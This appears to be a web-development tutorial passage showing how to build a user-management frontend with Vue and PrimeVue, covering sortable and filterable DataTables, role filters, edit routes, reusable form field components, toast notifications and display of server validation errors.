
We can even hover over one of the formatted dates to see the actual date in a tooltip.
We can also enable Sorting in our PrimeVue DataTable by simply adding the sortable property to any columns we’d like to sort. For this example, let’s add that to the username, createdAt and updatedAt fields:
<template>
<DataTable :value="users">
<Column field="username" header="Username" sortable />
<Column field="roles" header="Roles">
<template #body="{ data }">
<div class="flex gap-2">
<RoleChip v-for="role in data.roles" :key="role.id" :role="role" />
</div>
</template>
</Column>
<Column field="createdAt" header="Created" sortable >
<template #body="{ data }">
<span v-tooltip.bottom="new Date(data.createdAt).toLocaleString()">
{{ formatDistance(new Date(data.createdAt), new Date(), { addSuffix: true }) }}
</span>
</template>
</Column>
<Column field="updatedAt" header="Updated" sortable >
<template #body="{ data }">
<span v-tooltip.bottom="new Date(data.updatedAt).toLocaleString()">
{{ formatDistance(new Date(data.updatedAt), new Date(), { addSuffix: true }) }}
</span>
</template>
</Column>
</DataTable>
</template>
We can even define a default column and sort order for our table:
<template>
<DataTable :value="users" sortField="username" :sortOrder="1">
<!-- other code omitted here -->
</DataTable>
</template>Another great feature of PrimeVue’s DataTable is the ability to quickly add Filtering features. We can define a global filter to allow us to search for a user by the username by simply defining a global filter set and a list of fields to search. We should also add a quick search box to the top of our DataTable template to accept this input.
<script setup>
/**
* @file Users List Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
import { formatDistance } from 'date-fns';
import DataTable from 'primevue/datatable';
import Column from 'primevue/column';
import { IconField, InputIcon, InputText } from 'primevue';
import { FilterMatchMode } from '@primevue/core/api';
import RoleChip from '../roles/RoleChip.vue';
// -=-=- other code omitted here -=-=-
// Setup Filters
const filters = ref({
global: { value: null, matchMode: FilterMatchMode.CONTAINS },
})
</script>
<template>
<DataTable
:value="users"
v-model:filters="filters"
:globalFilterFields="['username']"
filterDisplay="menu"
sortField="username"
:sortOrder="1"
>
<template #header>
<div class="flex justify-end">
<IconField>
<InputIcon>
<i class="pi pi-search" />
</InputIcon>
<InputText v-model="filters['global'].value" placeholder="Keyword Search" />
</IconField>
</div>
</template>
<!-- other code omitted here -->
</DataTable>
</template>With this in place, we can now type in any username and filter the table for that username:

We can also do more advanced filtering, such as allowing users to select roles that they’d like to search for. This is a bit more complex, as it requires us to first write our own custom filter function, and then we also have to add a small template for setting the filter options.
First, let’s create a new custom filter function in our <script setup> section. We’ll also need to get a list of the available roles in our system, so we can add that to this section as well.:
<script setup>
/**
* @file Users List Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
import { formatDistance } from 'date-fns';
import DataTable from 'primevue/datatable';
import Column from 'primevue/column';
import { IconField, InputIcon, InputText } from 'primevue';
import { FilterMatchMode, FilterService } from '@primevue/core/api';
import RoleChip from '../roles/RoleChip.vue';
// Create Reactive State
const users = ref([])
const roles = ref([])
// Load Users
api
.get('/api/v1/users')
.then(function (response) {
users.value = response.data
})
.catch(function (error) {
console.log(error)
})
// Load Roles
api
.get('/api/v1/roles')
.then(function (response) {
roles.value = response.data
})
.catch(function (error) {
console.log(error)
})
// Custom Filter
FilterService.register("filterArrayOfObjectsById", (targetArray, sourceArray) => {
if (!sourceArray || sourceArray.length == 0) {
return true
}
let found = true
sourceArray.forEach((s) => {
found = found && targetArray.some((o) => o.id === s.id)
})
return found
})
// Setup Filters
const filters = ref({
global: { value: null, matchMode: FilterMatchMode.CONTAINS },
roles: { value: null, matchMode: "filterArrayOfObjectsById"}
})
</script>The filterArrayOfObjectsById function should look somewhat familiar - we have an array of roles we want to search for, and we want to ensure that the user has all of these roles (this is different than some of our other functions that look like this, where we want the user to have at least one of the roles).
Now, to make this visible in our template, we add a special <template #filter> slot to the Column that is displaying the roles. We also set the filterDisplay option on the top-level DataTable component to "menu" to allow us to have pop-up menus for filtering. For this menu, we’re going to use the PrimeVue Multiselect component, so we’ll need to import it:
<script setup>
/**
* @file Users List Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
import { formatDistance } from 'date-fns';
import DataTable from 'primevue/datatable';
import Column from 'primevue/column';
import { IconField, InputIcon, InputText, MultiSelect } from 'primevue';
import { FilterMatchMode, FilterService } from '@primevue/core/api';
import RoleChip from '../roles/RoleChip.vue';
// -=-=- other code omitted here -=-=-
</script>
<template>
<DataTable
:value="users"
v-model:filters="filters"
:globalFilterFields="['username']"
filterDisplay="menu"
sortField="username"
:sortOrder="1"
>
<!-- other code omitted here -->
<Column filterField="roles" :showFilterMatchModes="false" header="Roles">
<template #body="{ data }">
<div class="flex gap-2">
<RoleChip v-for="role in data.roles" :key="role.id" :role="role" />
</div>
</template>
<template #filter="{ filterModel }">
<MultiSelect
v-model="filterModel.value"
:options="roles"
optionLabel="role"
placeholder="Any"
>
<template #option="slotProps">
<RoleChip :role="slotProps.option" />
</template>
</MultiSelect>
</template>
</Column>
<!-- other code omitted here -->
</DataTable>
</template>With all of this in place, we can now filter based on roles as well:

Finally, let’s work on adding some buttons to our table that will allow us to create new users, edit existing users, and delete users.
First, let’s add a simple button to create a new user at the top of our DataTable component. We’ll use a PrimeVue Button component for this, and we’ll also need to import the Vue Router so we can route to a different view when this is clicked.
<script setup>
/**
* @file Users List Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
import { formatDistance } from 'date-fns'
import DataTable from 'primevue/datatable'
import Column from 'primevue/column'
import { IconField, InputIcon, InputText, MultiSelect } from 'primevue'
import { FilterMatchMode, FilterService } from '@primevue/core/api'
import RoleChip from '../roles/RoleChip.vue'
import Button from 'primevue/button'
import { useRouter } from 'vue-router'
const router = useRouter()
// -=-=- other code omitted here -=-=-
</script>
<template>
<DataTable
:value="users"
v-model:filters="filters"
:globalFilterFields="['username']"
filterDisplay="menu"
sortField="username"
:sortOrder="1"
>
<template #header>
<div class="flex justify-between">
<Button
label="New User"
icon="pi pi-user-plus"
severity="success"
@click="router.push({ name: 'newuser' })"
/>
<IconField>
<InputIcon>
<i class="pi pi-search" />
</InputIcon>
<InputText v-model="filters['global'].value" placeholder="Keyword Search" />
</IconField>
</div>
</template>
<!-- other code omitted here -->
</DataTable>
</template>When we click on this button, we’ll be sent to the newuser route in our application. This route doesn’t currently exist, but we’ll add it later in this tutorial.
Likewise, we want to add buttons to allow us to edit and delete each user’s account, so let’s add a new column to our DataTable with those buttons as well.
<template>
<DataTable
:value="users"
v-model:filters="filters"
:globalFilterFields="['username']"
filterDisplay="menu"
sortField="username"
:sortOrder="1"
>
<!-- other code omitted here -->
<Column header="Actions" style="min-width: 8rem">
<template #body="slotProps">
<div class="flex gap-2">
<Button
icon="pi pi-pencil"
outlined
rounded
@click="router.push({ name: 'edituser', params: { id: slotProps.data.id } })"
v-tooltip.bottom="'Edit'"
/>
<Button
icon="pi pi-trash"
outlined
rounded
severity="danger"
@click="router.push({ name: 'deleteuser', params: { id: slotProps.data.id } })"
v-tooltip.bottom="'Delete'"
/>
</div>
</template>
</Column>
</DataTable>
</template>These buttons will direct us to the edituser and deleteuser routes, and they even include the ID of the user to be edited or deleted in the route parameters. We’ll work on adding these features as well later in this tutorial. With these changes in place, our final DataTable for our users should look something like this:

For the rest of this tutorial, we’ll work on adding additional functionality to handle creating, editing, and deleting user accounts.
The next major feature we can add to our frontend application is the ability to edit a user. To do this, we’ll need to create a view and a component that contains the form fields for editing a user, as well as the logic to communicate any changes back to the API.
As always, we’ll start by adding a route to our src/router/index.js file for this route:
// -=-=- other code omitted here -=-=-
const router = createRouter({
// Configure History Mode
history: createWebHistory(import.meta.env.BASE_URL),
// Configure routes
routes: [
// -=-=- other code omitted here -=-=-
{
path: '/users/:id/edit',
name: 'edituser',
component: () => import('../views/UsersEditView.vue'),
beforeEnter: requireRoles('manage_users'),
props: true
}
],
})
// -=-=- other code omitted here -=-=-
In this route, we are using :id to represent a Route Parameter, which is the same syntax we saw earlier in our Express backend. Since we want that route parameter to be passed as a Vue prop to our view component, we also add the props: true entry to this route definition.
Next, we’ll create a simple UsersEditView.vue component in our src/views folder to contain the new view:
<script setup>
import UserEdit from '../components/users/UserEdit.vue'
</script>
<template>
<UserEdit />
</template>Finally, we’ll create our new component in the src/components/users/UserEdit.vue file with the following default content:
<script setup>
/**
* @file User Edit Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
</script>
<template>
Edit User Here
</template>To begin, let’s get the user’s data from our API. We know that this component will have a Vue prop for the user’s id available, because it is the only element on the UsersEditView page, so the property will Fallthrough to this element. So, we can declare it at the top of our component, and use it to request data about a single user in our component as a reactive state variable.
<script setup>
/**
* @file User Edit Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue';
import { api } from '@/configs/api'
// Incoming Props
const props = defineProps({
// User ID
id: String,
})
// Declare State
const user = ref({})
// Load Users
api
.get('/api/v1/users/' + props.id)
.then(function (response) {
user.value = response.data
})
.catch(function (error) {
console.log(error)
})
</script>With this data in hand, we can start building a form to allow us to edit our user.
Our User account has two fields that we want to be able to edit: the username field and the list of roles assigned to the user. Let’s tackle the username field first. PrimeVue includes many different components that can be used in a form. One of the simplest is their InputText field that accepts textual input from the user. However, we can also add things like an IconField to show an icon inside of the field, and a FloatLabel to easily include a descriptive label that floats over our field. One really cool feature is the ability to combine several of these into an Icon Field with a Floating Label as shown in the PrimeVue examples. However, because we know we plan on creating multiple forms with text input fields, let’s create our own custom component that combines all of these items together.
We’ll create a new component in the src/components/forms/TextField.vue with the following content:
<script setup>
/**
* @file Custom Text Form Field Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { InputIcon, IconField, FloatLabel, InputText } from 'primevue';
// Incoming Props
const props = defineProps({
// Field Name
field: String,
// Field Label
label: String,
// Field Icon
icon: String,
// Disable Editing
disabled: {
type: Boolean,
default: false
}
})
// V-model of the field to be edited
const model = defineModel()
</script>
<template>
<FloatLabel variant="on">
<IconField>
<InputIcon :class="props.icon" />
<InputText :id="props.field" :disabled="props.disabled" v-model="model" />
</IconField>
<label :for="props.field">{{ props.label }}</label>
</FloatLabel>
</template>This component includes a number of props that define the form field we want to create, and then puts them all together following the model provided in the PrimeVue documentation.
With that component in place, we can use it our UserEdit component to edit the user’s username:
<script setup>
/**
* @file User Edit Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue';
import { api } from '@/configs/api'
import TextField from '../forms/TextField.vue'
// -=-=- other code omitted here -=-=-
</script>
<template>
<span>{{ user }}</span>
<TextField v-model="user.username" field="username" label="Username" icon="pi pi-user" />
</template>For this example, we’ve also added a <span> element showing the current contents of the user reactive state variable, just so we can see our form field in action. As we edit the data in the field, we can also see our user state variable update!

Since we can easily just edit the user’s username without changing any other fields, we can test this by adding a Save and Cancel button to our page:
<script setup>
/**
* @file User Edit Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue';
import { api } from '@/configs/api'
import { Button } from 'primevue'
import TextField from '../forms/TextField.vue'
import { useRouter } from 'vue-router'
const router = useRouter()
// -=-=- other code omitted here -=-=-
</script>
<template>
<span>{{ user }}</span>
<TextField v-model="user.username" field="username" label="Username" icon="pi pi-user" />
<Button severity="success" @click="save" label="Save" />
<Button severity="secondary" @click="router.push({ name: 'users' })" label="Cancel" />
</template>The functionality of the Cancel button is pretty straightforward; it just uses the Vue Router to send the user back to the /users route. For the Save button, however, we need to implement a custom save function in our component to save the updated user:
<script setup>
// -=-=- other code omitted here -=-=-
// Save User
const save = function() {
api
.put('/api/v1/users/' + props.id, user.value)
.then(function (response) {
if (response.status === 201) {
router.push({ name: "users"})
}
})
.catch(function (error) {
console.log(error)
})
}
</script>With that code in place, we can click the Save button, and it should save our edit to the user’s username and redirect us back to the /users route.
However, there is no obvious visual cue that shows us the user was successfully saved, so our users may not really know if it worked or not. For that, we can use the PrimeVue Toast component to display messages to our users. To install it, we have to add a few lines to our src/main.js file:
/**
* @file Main Vue application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { createApp } from 'vue'
import { createPinia } from 'pinia'
import PrimeVue from 'primevue/config'
import Aura from '@primeuix/themes/aura'
import Tooltip from 'primevue/tooltip'
import ToastService from 'primevue/toastservice';
// Import CSS
import './assets/main.css'
// Import Vue App
import App from './App.vue'
// Import Configurations
import router from './router'
import { setupAxios } from './configs/api'
// Create Vue App
const app = createApp(App)
// Install Libraries
app.use(createPinia())
app.use(router)
app.use(PrimeVue, {
// Theme Configuration
theme: {
preset: Aura,
options: {
darkModeSelector: '.app-dark-mode',
},
},
})
app.use(ToastService);
// Install Directives
app.directive('tooltip', Tooltip)
// Setup Interceptors
setupAxios()
// Mount Vue App on page
app.mount('#app')Then, we can add our <Toast> element to the top-level App.vue page so it is available throughout our application:
<script setup>
/**
* @file Main Vue Application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Components
import Toast from 'primevue/toast';
import TopMenu from './components/layout/TopMenu.vue'
</script>
<template>
<header></header>
<nav>
<!-- Navigation Menu -->
<TopMenu />
</nav>
<main>
<div class="m-2">
<!-- Main Application View -->
<RouterView />
</div>
</main>
<footer></footer>
<Toast position="bottom-right"/>
</template>With that in place, we can use the ToastService to display messages to our user from our UserEdit component:
<script setup>
/**
* @file User Edit Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue';
import { api } from '@/configs/api'
import { Button } from 'primevue'
import TextField from '../forms/TextField.vue'
import { useRouter } from 'vue-router'
const router = useRouter()
import { useToast } from 'primevue/usetoast';
const toast = useToast();
// -=-=- other code omitted here -=-=-
// Save User
const save = function() {
api
.put('/api/v1/users/' + props.id, user.value)
.then(function (response) {
if (response.status === 201) {
toast.add({ severity: 'success', summary: "Success", detail: response.data.message, life: 5000 })
router.push({ name: "users"})
}
})
.catch(function (error) {
console.log(error)
})
}
</script>Now, when we successfully edit a user, we’ll see a pop-up message on the lower right of our screen showing that the user was successfully saved!

What if we try to edit our user and end up receiving an error from the server? What should we do in that instance?
Thankfully, our backend RESTful API is already configured to send helpful, well-structured error messages when things go wrong. So, we can take advantage of that in our frontend application to display errors for the user.
To use these error messages, in our UserEdit component, we just need to grab them and store them in a new reactive state variable that we share with all of our form components:
<script setup>
// -=-=- other code omitted here -=-=-
// Declare State
const user = ref({})
const errors = ref([])
// -=-=- other code omitted here -=-=-
// Save User
const save = function() {
errors.value = []
api
.put('/api/v1/users/' + props.id, user.value)
.then(function (response) {
if (response.status === 201) {
toast.add({ severity: 'success', summary: "Success", detail: response.data.message, life: 5000 })
router.push({ name: "users"})
}
})
.catch(function (error) {
if (error.status === 422) {
toast.add({ severity: 'warn', summary: "Warning", detail: error.response.data.error, life: 5000 })
errors.value = error.response.data.errors
} else {
toast.add({ severity: 'error', summary: "Error", detail: error, life: 5000 })
}
})
}
</script>
<template>
<span>{{ user }}</span>
<TextField v-model="user.username" field="username" label="Username" icon="pi pi-user" :errors="errors" />
<Button severity="success" @click="save" label="Save" />
<Button severity="secondary" @click="router.push({ name: 'users' })" label="Cancel" />
</template>Recall that these errors will have a standard structure, such as this:
{
"error": "Validation Error",
"errors": [
{
"attribute": "username",
"message": "username must be unique"
}
]
}So, in our TextField.vue component, we can look for any errors that match the field that the component is responsible for, and we can present those to the user.
<script setup>
/**
* @file Custom Text Form Field Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { computed } from 'vue';
import { InputIcon, IconField, FloatLabel, InputText, Message } from 'primevue';
// Incoming Props
const props = defineProps({
// Field Name
field: String,
// Field Label
label: String,
// Field Icon
icon: String,
// Disable Editing
disabled: {
type: Boolean,
default: false
},
errors: Array
})
// Find Error for Field
const error = computed(() => {
return props.errors.find((e) => e.attribute === props.field)
})
// V-model of the field to be edited
const model = defineModel()
</script>
<template>
<div>
<FloatLabel variant="on">
<IconField>
<InputIcon :class="props.icon" />
<InputText :id="props.field" :disabled="props.disabled" :invalid="error" v-model="model" />
</IconField>
<label :for="props.field">{{ props.label }}</label>
</FloatLabel>
<!-- Error Text -->
<Message v-if="error" severity="error" variant="simple" size="small">{{ error.message }}</Message>
</div>
</template>Now, when we enter an invalid username, we’ll clearly see the error on our form:

There are many different ways to edit the list of roles assigned to each user as well. One of the smoothest ways to select from a list of options is the PrimeVue AutoComplete component. Just like before, we can build our own version of this component that includes everything we included previously:
<script setup>
/**
* @file Custom Autocomplete Multiple Field Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { computed, ref } from 'vue'
import { InputIcon, IconField, FloatLabel, AutoComplete, Message } from 'primevue'
// Incoming Props
const props = defineProps({
// Field Name
field: String,
// Field Label
label: String,
// Field Icon
icon: String,
// Disable Editing
disabled: {
type: Boolean,
default: false,
},
//Values to choose from
values: Array,
// Value Label
valueLabel: {
type: String,
default: 'name',
},
errors: Array,
})
// Find Error for Field
const error = computed(() => {
return props.errors.find((e) => e.attribute === props.field)
})
// V-model of the field to be edited
const model = defineModel()
// State variable for search results
const items = ref([])
// Search method
const search = function (event) {
console.log(event)
items.value = props.values.filter((v) => v[props.valueLabel].includes(event.query))
console.log(items.value)
}
</script>
<template>
<div>
<FloatLabel variant="on">
<IconField>
<InputIcon :class="props.icon" />
<AutoComplete
:optionLabel="props.valueLabel"
:id="props.field"
:disabled="props.disabled"
:invalid="error"
v-model="model"
forceSelection
multiple
fluid
:suggestions="items"
@complete="search"
/>
</IconField>
<label :for="props.field">{{ props.label }}</label>
</FloatLabel>
<!-- Error Text -->
<Message v-if="error" severity="error" variant="simple" size="small">{{
error.message
}}</Message>
</div>
</template>This component is very similar to the previous one, but it includes a couple of extra props to control the value that is displayed to the user as well as a function to help search through the list of values.
To use it, we’ll need to load all of the available roles in our UserEdit.vue component so we can pass that along to the new AutoCompleteMultipleField component:
<script setup>
/**
* @file User Edit Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
import { Button } from 'primevue'
import TextField from '../forms/TextField.vue'
import AutoCompleteMultipleField from '../forms/AutoCompleteMultipleField.vue'
import { useRouter } from 'vue-router'
const router = useRouter()
import { useToast } from 'primevue/usetoast'
const toast = useToast()
// Incoming Props
const props = defineProps({
// User ID
id: String,
})
// Declare State
const user = ref({})
const roles = ref([])
const errors = ref([])
// -=-=- other code omitted here -=-=-
// Load Roles
api
.get('/api/v1/roles')
.then(function (response) {
roles.value = response.data
})
.catch(function (error) {
console.log(error)
})
// -=-=- other code omitted here -=-=-
</script>
<template>
{{ user }}
<TextField
v-model="user.username"
field="username"
label="Username"
icon="pi pi-user"
:errors="errors"
/>
<AutoCompleteMultipleField
v-model="user.roles"
field="roles"
label="Roles"
icon="pi pi-id-card"
:errors="errors"
:values="roles"
valueLabel="role"
/>
<Button severity="success" @click="save" label="Save" />
<Button severity="secondary" @click="router.push({ name: 'users' })" label="Cancel" />
</template>With that in place, we can now see a new field to edit a user’s roles:

As we can see, however, the AutoComplete field for PrimeVue doesn’t quite support having an icon in front of it. Thankfully, we can easily fix that in our CSS by just finding the offset used in the other fields:

Once we have that, we can add it to our new AutoComplete component in a <style scoped> section that references the correct class:
<style scoped>
:deep(.p-autocomplete > ul) {
padding-inline-start: calc((var(--p-form-field-padding-x) * 2) + var(--p-icon-size));
}
</style>That will fix the padding for our icon to show up properly!
